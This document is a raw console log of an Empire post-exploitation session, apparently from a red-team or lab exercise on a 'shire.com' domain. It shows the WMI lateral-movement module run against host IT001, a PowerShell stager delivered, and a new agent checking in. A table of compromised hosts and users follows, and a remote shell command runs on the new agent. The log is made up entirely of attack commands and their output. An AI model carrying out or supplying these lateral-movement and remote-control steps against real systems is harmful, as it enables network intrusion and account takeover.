 (Empire: powershell/lateral_movement/invoke_wmi) > set ComputerName IT001.shire.com
(Empire: powershell/lateral_movement/invoke_wmi) > execute
[*] Tasked V6W3TH8Y to run TASK_CMD_WAIT
[*] Agent V6W3TH8Y tasked with task ID 6
[*] Tasked agent V6W3TH8Y to run module powershell/lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > Invoke-Wmi executed on "IT001.shire.com"
[*] Sending POWERSHELL stager (stage 1) to 10.0.10.103
[*] New agent ZLPB8CV3 checked in
[+] Initial agent ZLPB8CV3 from 10.0.10.103 now active (Slack)
[*] Sending agent (stage 2) to ZLPB8CV3 at 10.0.10.103
(Empire: powershell/lateral_movement/invoke_wmi) > agents
[*] Active agents:
Name     La Internal IP     Machine Name      Username                Process            PID    Delay
----     -- -----------     ------------      --------                -------            ---    -----
H3DKB8SA ps 172.18.39.106   HR001             SHIRE\nmartha           powershell         5172   5/0.0
TKV35P8X ps 172.18.39.106   HR001             *SHIRE\nmartha          powershell         5452   5/0.0
EMDBFPSY ps 172.18.39.106   HR001             SHIRE\nmartha           notepad            7924   5/0.0
V6W3TH8Y ps 172.18.39.106   HR001             SHIRE\pgustavo          powershell         5204   5/0.0
38APWSR1 ps 172.18.39.105   IT001             *SHIRE\pgustavo         MSBuild            5656   5/0.0
ZLPB8CV3 ps 172.18.39.105   IT001             *SHIRE\pgustavo         powershell         5804   5/0.0
(Empire: agents) > interact ZLPB8CV3
(Empire: ZLPB8CV3) > shell whoami
[*] Tasked ZLPB8CV3 to run TASK_SHELL
[*] Agent ZLPB8CV3 tasked with task ID 1
(Empire: ZLPB8CV3) > shire\pgustavo
..Command execution completed.
(Empire: ZLPB8CV3) >